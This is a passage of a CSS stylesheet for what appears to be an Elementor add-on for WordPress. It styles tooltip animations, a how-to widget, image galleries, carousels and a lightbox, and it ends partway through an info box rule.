	opacity: 0;
	-webkit-transform: rotateZ(4deg);
	-ms-transform: rotateZ(4deg);
	transform: rotateZ(4deg);
	-webkit-transition-property: -webkit-transform, opacity;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-swing.tooltipster-show {
	opacity: 1;
	-webkit-transform: rotateZ(0deg);
	-ms-transform: rotateZ(0deg);
	transform: rotateZ(0deg);
	-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 1);
	-webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
	transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
}

/* fall */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fall {
	-webkit-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fall.tooltipster-initial {
	top: 0 !important;
}

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-fall.tooltipster-dying {
	-webkit-transition-property: all;
	transition-property: all;
	top: 0 !important;
	opacity: 0;
}

/* slide */

.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-slide {
	-webkit-transition-property: left;
	transition-property: left;
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
	-webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
	transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-slide.tooltipster-initial {
	left: -40px !important;
}
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-slide.tooltipster-dying {
	-webkit-transition-property: all;
	transition-property: all;
	left: 0 !important;
	opacity: 0;
}

/* Update animations */

/* We use animations rather than transitions here because
 transition durations may be specified in the style tag due to
 animationDuration, and we try to avoid collisions and the use
 of !important */

/* fade */

@-webkit-keyframes tooltipster-fading {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

@keyframes tooltipster-fading {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
/* 400ms */
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-update-fade {
	-webkit-animation: tooltipster-fading 200ms;
	animation: tooltipster-fading 200ms;
}

/* rotate */

@-webkit-keyframes tooltipster-rotating {
	25% {
		-webkit-transform: rotate(-2deg);
		transform: rotate(-2deg);
	}
	75% {
		-webkit-transform: rotate(2deg);
		transform: rotate(2deg);
	}
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

@keyframes tooltipster-rotating {
	25% {
		-webkit-transform: rotate(-2deg);
		transform: rotate(-2deg);
	}
	75% {
		-webkit-transform: rotate(2deg);
		transform: rotate(2deg);
	}
	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

/* 600ms */
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-update-rotate {
	-webkit-animation: tooltipster-rotating 200ms;
	animation: tooltipster-rotating 200ms;
}

/* scale */

@-webkit-keyframes tooltipster-scaling {
	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@keyframes tooltipster-scaling {
	50% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}
/* 600ms */
.uael-tooltipster-active.uael-hotspot-tooltip.tooltipster-update-scale {
	-webkit-animation: tooltipster-scaling 200ms;
	animation: tooltipster-scaling 200ms;
}

/**
 * DEFAULT STYLE OF THE SIDETIP PLUGIN
 * 
 * All styles are "namespaced" with .tooltipster-sidetip to prevent
 * conflicts between plugins.
 */

/* .tooltipster-box */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	background: #565656;
	/*border: 2px solid black;*/
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-top: 12px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-right: 12px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-left: 12px;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-box {
	margin-bottom: 12px;
}

/* .tooltipster-content */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-content {
	color: #ffffff;
	line-height: 18px;
	padding: 6px 14px;
}
/* .tooltipster-arrow : will keep only the zone of .tooltipster-arrow-uncropped that
corresponds to the arrow we want to display */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	overflow: hidden;
	position: absolute;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	height: 12px;
	/* half the width, for centering */
	margin-left: -10px;
	top: 0;
	width: 25px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	right: 0;
	/* top 0 to keep the arrow from overflowing .tooltipster-base when it has not
	been positioned yet */
	top: 0;
	width: 10px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	height: 20px;
	margin-top: -10px;
	left: 0;
	/* same as .tooltipster-left .tooltipster-arrow */
	top: 0;
	width: 10px;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow {
	bottom: 0;
	height: 13px;
	margin-left: -10px;
	width: 25px;
}

/* common rules between .tooltipster-arrow-background and .tooltipster-arrow-border */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background, 
.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-border {
	height: 0;
	position: absolute;
	width: 0;
}

/* .tooltipster-arrow-background */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border: 12px solid transparent;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-bottom-color: #565656;
	left: 0;
	top: 0px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-left-color: #565656;
	left: 0px;
	top: 0;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-right-color: #565656;
	left: 0px;
	top: 0;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-background {
	border-top-color: #565656;
	left: 0;
	top: 0px;
}

/* tooltipster-arrow-uncropped */

.tooltipster-sidetip.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-uncropped {
	position: relative;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-uncropped {
	top: -10px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-hotspot-tooltip .tooltipster-arrow-uncropped {
	left: -10px;
}
/* How-to widget style */
.uael-howto-time-title,
.uael-howto-cost-title,
.uael-howto-steps-title {
    font-weight: 600;
}
.uael-howto-section-inline,
.uael-howto-step-item.uael-step-has-image {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-howto-section-inline .uael-howto-supply,
.uael-howto-section-inline .uael-howto-tools {
	width: 50%;
}
.uael-howto-section-inline .uael-howto-supply {
    padding-right: 20px;
}
.uael-howto-image-align-left .uael-howto-step-item.uael-step-has-image {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}
.uael-step-has-image .uael-howto-step-item-wrap {
    width: 100%;
}
.uael-howto-image-align-bottom .uael-howto-step-item.uael-step-has-image {
	display: block;
}

.rtl .uael-howto-image-align-left .uael-howto-step-item.uael-step-has-image .uael-howto-step-item-wrap {
	text-align: right;
}

@media ( max-width: 767px ) {
	.uael-howto-section-inline .uael-howto-supply,
	.uael-howto-section-inline .uael-howto-tools,
	.uael-step-has-image .uael-howto-step-item-wrap,
	.uael-step-has-image .uael-howto-step-image-wrap {
		width: 100%;
	}
	.uael-howto-section-inline .uael-howto-supply {
	    padding-right: 0px;
	}
}.uael-img-gallery-tabs-dropdown .uael-filters-dropdown {
    display: none;
}

.uael-img-gallery-wrap.uael-img-justified-wrap.uael-cat-filters,
.uael-img-gallery-wrap.uael-img-justified-wrap {
    margin: 0;
}

.elementor:not(.elementor-edit-mode) .uael-img-justified-wrap .uael-grid-item {
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.uael-img-gallery-wrap::before,
.uael-img-gallery-wrap::after {
    content: ' ';
    display: table;
    width: 0;
}

.uael-img-gallery-wrap::after {
    clear: both;
}

/* Filters */
.uael-gallery-parent .uael-masonry-filters {
    text-align: center;
    margin-bottom: 30px;
}
.uael-gallery-parent .uael-masonry-filters .uael-masonry-filter {
    border-style: none;
    display: inline-block;
    padding: 5px 15px;
    background: #efefef;
    cursor: pointer;
    margin: 0 5px 5px;
}
.uael-gallery-parent .uael-masonry-filters .uael-masonry-filter:first-child {
    margin-left: 0 !important;
}
.uael-gallery-parent .uael-masonry-filters .uael-masonry-filter:last-child {
    margin-right: 0 !important;
}
.uael-gallery-parent .uael-img-gallery-tabs-dropdown .uael-masonry-filters .uael-current,
.uael-gallery-parent .uael-masonry-filters .uael-current {
    background: #cccccc;
}

.uael-img-gallery-wrap {
    margin: 0 -10px;
    list-style: none outside;
    clear: both;
}
.uael-img-grid-masonry-wrap {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.uael-img-gallery-wrap .uael-grid-img-thumbnail {
    overflow: hidden;
}

.uael-img-gallery-wrap img {
    width: 100%;
    margin-bottom: 0px;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
    vertical-align: -webkit-baseline-middle;
    vertical-align: middle;
}

.uael-gallery-unjustified .uael-img-gallery-wrap .uael-grid-item {
    width: 25%;
    padding: 0 10px;
}

.uael-img-grid-wrap .uael-grid-item-content {
    margin-bottom: 10px;
}

.uael-img-gallery-wrap .uael-grid-item-content {
    position: relative;
}
.uael-img-gallery-wrap.justified-gallery .uael-grid-item.jg-entry:not(.entry-visible) .uael-grid-item-content {
    position: relative;
    opacity: 0;
}

.uael-img-gallery-wrap .uael-grid-img-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    -webkit-transition: background-color 150ms linear;
    transition: background-color 150ms linear;
}

.uael-img-gallery-wrap .uael-grid-img-overlay i,
.uael-img-gallery-wrap .uael-grid-img-overlay svg,
.uael-img-gallery-wrap .uael-grid-img-overlay img {
    opacity: 0;
    position: absolute;
    -webkit-transition: opacity 135ms linear;
    transition: opacity 135ms linear;
}
.uael-img-gallery-wrap .uael-grid-img-overlay i,
.uael-img-gallery-wrap .uael-grid-img-overlay svg {
    text-align: center;
    top: 50%;
    width: 100%;
    font-size: 26px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);

}
.uael-img-gallery-wrap .uael-grid-img-overlay img {
    top: 50%;
    left: 50%;
    width: 40px;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uael-grid-gallery-img:hover .uael-grid-img-overlay i,
.uael-grid-gallery-img:hover .uael-grid-img-overlay svg,
.uael-grid-gallery-img:hover .uael-grid-img-overlay img {
    opacity: 1;
}

.uael-img-gallery-wrap .uael-grid-img-caption {
    position: absolute;
    /*bottom: 0;*/
    left: 0;
    width: 100%;
    padding: 12px;
    background: rgba(0,0,0,0.4);
    text-align: center;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}
.uael-img-gallery-wrap .uael-grid-img-caption .uael-grid-caption-text {
    color: #ffffff;
    margin-bottom: 0px;
}

.uael-caption-on-image .uael-img-gallery-wrap .uael-grid-img-caption {
    opacity: 1;
    pointer-events: auto;
    margin: 0;
}

.uael-caption-on-hover .uael-img-gallery-wrap .uael-grid-item-content:hover .uael-grid-img-caption {
    opacity: 1;
    pointer-events: auto;
}

/* Image Gallery Caption verticle alignment CSS */

.uael-img-caption-valign-bottom .uael-grid-img-caption {
    bottom: 0;
}
.uael-img-caption-valign-middle .uael-grid-img-caption {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    bottom: auto;
}
.uael-img-caption-valign-top .uael-grid-img-caption {
    top: 0;
    bottom: auto;
}

/* Lightbox caption alignment */
.uael-gallery-fancybox .fancybox-caption {
    text-align: center;
    margin-top: -30px;
    font-size: 16px;
}

.uael-gallery-fancybox .fancybox-caption:after {
    border-bottom: none;
}

.uael-gallery-fancybox .fancybox-slide--image {
    padding-bottom: 70px;
    padding-top: 70px;
}
.logged-in #wpadminbar ~ .uael-gallery-fancybox .fancybox-toolbar {
    margin-top: 32px;
}

.rtl .uael-gallery-fancybox .fancybox-slide--image .fancybox-content {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%) !important;
    -ms-transform: translateY(-50%) !important;
    transform: translateY(-50%) !important;
}


.rtl .uael-gallery-fancybox .fancybox-navigation .fancybox-button--arrow_right {
    left: 6px;
}

.rtl .uael-gallery-fancybox .fancybox-navigation .fancybox-button--arrow_left {
    right: 6px;
    left: unset;
}

/* Image Gallery Caption verticle alignment CSS ends */

.uael-img-grid__column-1 .uael-img-gallery-wrap .uael-grid-item {
    width: 100%;
}
.uael-img-grid__column-2 .uael-img-gallery-wrap .uael-grid-item {
    width: 50%;
}
.uael-img-grid__column-3 .uael-img-gallery-wrap .uael-grid-item {
    width: 33.33%;
}
.uael-img-grid__column-4 .uael-img-gallery-wrap .uael-grid-item {
    width: 25%;
}
.uael-img-grid__column-5 .uael-img-gallery-wrap .uael-grid-item {
    width: 20%;
}
.uael-img-grid__column-6 .uael-img-gallery-wrap .uael-grid-item {
    width: 16.66%;
}

.uael-img-grid__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n+1),
.uael-img-grid__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n+1),
.uael-img-grid__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n+1),
.uael-img-grid__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n+1),
.uael-img-grid__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n+1),
.uael-img-grid__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n+1) {
    clear: left;
}

.uael-img-grid__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n),
.uael-img-grid__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n),
.uael-img-grid__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n),
.uael-img-grid__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n),
.uael-img-grid__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n),
.uael-img-grid__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n) {
    clear: right;
}

@media (max-width: 1024px) {
    .uael-img-grid-tablet__column-1 .uael-img-gallery-wrap .uael-grid-item {
        width: 100%;
    }
    .uael-img-grid-tablet__column-2 .uael-img-gallery-wrap .uael-grid-item {
        width: 50%;
    }
    .uael-img-grid-tablet__column-3 .uael-img-gallery-wrap .uael-grid-item {
        width: 33.33%;
    }
    .uael-img-grid-tablet__column-4 .uael-img-gallery-wrap .uael-grid-item {
        width: 25%;
    }
    .uael-img-grid-tablet__column-5 .uael-img-gallery-wrap .uael-grid-item {
        width: 20%;
    }
    .uael-img-grid-tablet__column-6 .uael-img-gallery-wrap .uael-grid-item {
        width: 16.66%;
    }

    .uael-img-grid-tablet__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n+1),
    .uael-img-grid-tablet__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n+1),
    .uael-img-grid-tablet__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n+1),
    .uael-img-grid-tablet__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n+1),
    .uael-img-grid-tablet__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n+1),
    .uael-img-grid-tablet__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n+1) {
        clear: left;
    }

    .uael-img-grid-tablet__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n),
    .uael-img-grid-tablet__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n),
    .uael-img-grid-tablet__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n),
    .uael-img-grid-tablet__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n),
    .uael-img-grid-tablet__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n),
    .uael-img-grid-tablet__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n) {
        clear: right;
    }
}

@media (max-width: 767px) {
    .uael-img-grid-mobile__column-1 .uael-img-gallery-wrap .uael-grid-item {
        width: 100%;
    }
    .uael-img-grid-mobile__column-2 .uael-img-gallery-wrap .uael-grid-item {
        width: 50%;
    }
    .uael-img-grid-mobile__column-3 .uael-img-gallery-wrap .uael-grid-item {
        width: 33.33%;
    }
    .uael-img-grid-mobile__column-4 .uael-img-gallery-wrap .uael-grid-item {
        width: 25%;
    }
    .uael-img-grid-mobile__column-5 .uael-img-gallery-wrap .uael-grid-item {
        width: 20%;
    }
    .uael-img-grid-mobile__column-6 .uael-img-gallery-wrap .uael-grid-item {
        width: 16.66%;
    }

    .uael-img-grid-mobile__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n+1),
    .uael-img-grid-mobile__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n+1),
    .uael-img-grid-mobile__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n+1),
    .uael-img-grid-mobile__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n+1),
    .uael-img-grid-mobile__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n+1),
    .uael-img-grid-mobile__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n+1) {
        clear: left;
    }

    .uael-img-grid-mobile__column-1 .uael-img-gallery-wrap .uael-grid-item:nth-child(n),
    .uael-img-grid-mobile__column-2 .uael-img-gallery-wrap .uael-grid-item:nth-child(2n),
    .uael-img-grid-mobile__column-3 .uael-img-gallery-wrap .uael-grid-item:nth-child(3n),
    .uael-img-grid-mobile__column-4 .uael-img-gallery-wrap .uael-grid-item:nth-child(4n),
    .uael-img-grid-mobile__column-5 .uael-img-gallery-wrap .uael-grid-item:nth-child(5n),
    .uael-img-grid-mobile__column-6 .uael-img-gallery-wrap .uael-grid-item:nth-child(6n) {
        clear: right;
    }

    /* Filterable tabs dropdown */
    .uael-img-gallery-tabs-dropdown .uael-masonry-filters {
        display: none;
    }
    .uael-img-gallery-tabs-dropdown .uael-filters-dropdown {
        display: block;
        position: relative;
    }

    .uael-img-gallery-tabs-dropdown .uael-filters-dropdown-button {
        background: #efefef;
        padding: 5px 15px 5px 15px;
        cursor: pointer;
        display: inline-block;
    }

    .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        display: none;
        list-style: none;
        position: absolute;
        margin: 0 0 0 0;
        top: 100%;
        background-color: #ffffff;
        background-color: rgba(255, 255, 255, 0.95);
        z-index: 9;
        border: 1px solid #ededed;
    }

    .uael-gallery-filter-align-right .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-gallery-filter-align-right .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-gallery-filter-align-right .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: auto;
        right: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-gallery-filter-align-left .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-gallery-filter-align-left .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-gallery-filter-align-left .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 0;
        right: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-gallery-filter-align-center .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-tablet-gallery-filter-align-center .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-mobile-gallery-filter-align-center .uael-img-gallery-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    ul.uael-filters-dropdown-list.show-list {
        display: block;
    }

    .uael-gallery-parent .uael-img-gallery-tabs-dropdown .uael-masonry-filter {
        white-space: nowrap;
        display: block;
        background: #efefef;
        cursor: pointer;
        -webkit-transition: all 0.2s ease-in-out 0s;
        transition: all 0.2s ease-in-out 0s;
        border-style: none;
        margin: 0;
        padding: 5px 15px 5px 15px;
    }

    .uael-img-gallery-tabs-dropdown .uael-filters-dropdown-button::after {
        content: "\f107";
        font-family: 'Font Awesome 5 Free';
        font-weight: 900;
        margin-left: 6px;
    }
}

/* -------- Slick Css ---------- */

.uael-img-carousel-wrap {
    white-space: nowrap;
}

.uael-img-carousel-wrap .uael-grid-item-content {
    white-space: normal;
}

.uael-img-carousel-wrap .uael-grid-item {
    display: inline-block;
}

.uael-img-carousel-wrap.uael-nav-both,
.uael-img-carousel-wrap.uael-nav-dots {
    margin-bottom: 50px;
}

.uael-img-carousel-wrap .slick-slide img {
    width: 100%;
}

.uael-img-carousel-wrap .slick-slide > div {
    line-height: 0;
}

.uael-img-carousel-wrap .slick-prev,
.uael-img-carousel-wrap .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 10;
}

.uael-img-carousel-wrap .slick-prev:before,
.uael-img-carousel-wrap .slick-next:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    font-size: 35px;
    line-height: 1;
    opacity: .75;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.uael-img-carousel-wrap .slick-prev:before {
    content: '\f104';
}
[dir="rtl"] .uael-img-carousel-wrap .slick-prev:before {
    content: '\f105';
}
.uael-img-carousel-wrap .slick-next:before {
    content: '\f105';
}
[dir="rtl"] .uael-img-carousel-wrap .slick-next:before {
    content: '\f104';
}

/* Arrow Outside */
.uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-prev {
    left: -25px;
}
.uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-next {
    right: -25px;
}

/* Arrow Inside */
.uael-img-carousel-arrow-inside .uael-img-carousel-wrap .slick-prev {
    left: 25px;
}
.uael-img-carousel-arrow-inside .uael-img-carousel-wrap .slick-next {
    right: 25px;
}


@media (max-width: 768px) {
    .uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-prev {
        left: 15px;
    }

    .uael-img-carousel-arrow-outside .uael-img-carousel-wrap .slick-next {
        right: 15px;
    }
}

.uael-img-carousel-wrap ul.slick-dots {
    display: block;
    position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: -45px;
    text-align: center;
}

.uael-img-carousel-wrap ul.slick-dots li {
    background: #efefef;
}

.uael-img-carousel-wrap ul.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0;
    padding: 0;
    cursor: pointer;
}
.uael-img-carousel-wrap ul.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.uael-img-carousel-wrap ul.slick-dots li button:before {
    content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-img-carousel-wrap ul.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}

/* For justified GAllery */

.uael-img-gallery-wrap.justified-gallery {
    width: 100%;
    position: relative;
    overflow: hidden
}

.uael-img-gallery-wrap.justified-gallery>a,
.uael-img-gallery-wrap.justified-gallery>div,
.uael-img-gallery-wrap.justified-gallery>figure {
    position: absolute;
    display: inline-block;
    overflow: hidden;
    filter: "alpha(opacity=10)";
    opacity: .1;
    margin: 0;
    padding: 0
}

.uael-img-gallery-wrap.justified-gallery>a>a>img,
.uael-img-gallery-wrap.justified-gallery>a>img,
.uael-img-gallery-wrap.justified-gallery>div>a>img,
.uael-img-gallery-wrap.justified-gallery>div>img,
.uael-img-gallery-wrap.justified-gallery>figure>a>img,
.uael-img-gallery-wrap.justified-gallery>figure>img {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    padding: 0;
    border: none;
    filter: "alpha(opacity=0)";
    opacity: 0
}

.uael-img-gallery-wrap.justified-gallery>a>.caption,
.uael-img-gallery-wrap.justified-gallery>div>.caption,
.uael-img-gallery-wrap.justified-gallery>figure>.caption {
    display: none;
    position: absolute;
    bottom: 0;
    padding: 5px;
    background-color: #000;
    left: 0;
    right: 0;
    margin: 0;
    color: #fff;
    font-size: 12px;
    font-weight: 300;
    font-family: sans-serif
}

.uael-img-gallery-wrap.justified-gallery>a>.caption.caption-visible,
.uael-img-gallery-wrap.justified-gallery>div>.caption.caption-visible,
.uael-img-gallery-wrap.justified-gallery>figure>.caption.caption-visible {
    display: initial;
    filter: "alpha(opacity=70)";
    opacity: .7;
    -webkit-transition: opacity .5s ease-in;
    transition: opacity .5s ease-in
}

.uael-img-gallery-wrap.justified-gallery>.entry-visible {
    filter: "alpha(opacity=100)";
    opacity: 1;
    background: 0 0
}

.uael-img-gallery-wrap.justified-gallery>.entry-visible>a>img,
.uael-img-gallery-wrap.justified-gallery>.entry-visible>img {
    filter: "alpha(opacity=100)";
    opacity: 1;
    -webkit-transition: opacity .5s ease-in;
    transition: opacity .5s ease-in
}

.uael-img-gallery-wrap.justified-gallery>.jg-filtered {
    display: none
}

.uael-img-gallery-wrap.justified-gallery>.spinner {
    position: absolute;
    bottom: 0;
    margin-left: -24px;
    padding: 10px 0;
    left: 50%;
    filter: "alpha(opacity=100)";
    opacity: 1;
    overflow: initial
}

.uael-img-gallery-wrap.justified-gallery>.spinner>span {
    display: inline-block;
    filter: "alpha(opacity=0)";
    opacity: 0;
    width: 8px;
    height: 8px;
    margin: 0 4px;
    background-color: #000;
    -webkit-border-radius: 6px;
    border-radius: 6px
}

/* compatibility css */

.uael-img-carousel-wrap ul.slick-dots {
	padding-left: unset;
}

/* Removed unnecessary color */
.elementor-widget-uael-image-gallery .uael-img-carousel-wrap ul.slick-dots li,
.elementor-widget-uael-image-gallery .uael-img-carousel-wrap ul.slick-dots li button:not(:hover):not(:active):not(.has-background),
.uael-img-gallery-wrap button:not(:hover):not(:active):not(.has-background) {
    background: transparent;
}

/* compatibility css */
/* Info Box */
.uael-icon-wrap .uael-icon {
  display: inline-block;
}
.uael-infobox-link-type-module:hover,
.uael-infobox-link-type-module:hover .uael-icon i,
.uael-infobox-link-type-module:hover .uael-icon svg {
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}

.uael-imgicon-style-circle .uael-icon-wrap .uael-icon,
.uael-imgicon-style-circle .uael-image .uael-image-content,
.uael-imgicon-wrap .uael-image-crop-circle img {
  -webkit-border-radius: 100%;
  border-radius: 100%;
}

/* Left/Right */
.uael-infobox-icon-left .uael-infobox-left-right-wrap,
.uael-infobox-icon-right .uael-infobox-left-right-wrap,
.uael-infobox-photo-left .uael-infobox-left-right-wrap,
.uael-infobox-photo-right .uael-infobox-left-right-wrap,
.uael-infobox-icon-left-title .left-title-image,
.uael-infobox-icon-right-title .right-title-image,
.uael-infobox-photo-left-title .left-title-image,
.uael-infobox-photo-right-title .right-title-image,
.uael-infobox-photo-left-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right-title .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-left .uael-module-content.uael-imgicon-wrap,
.uael-infobox-photo-right .uael-module-content.uael-imgicon-wrap {
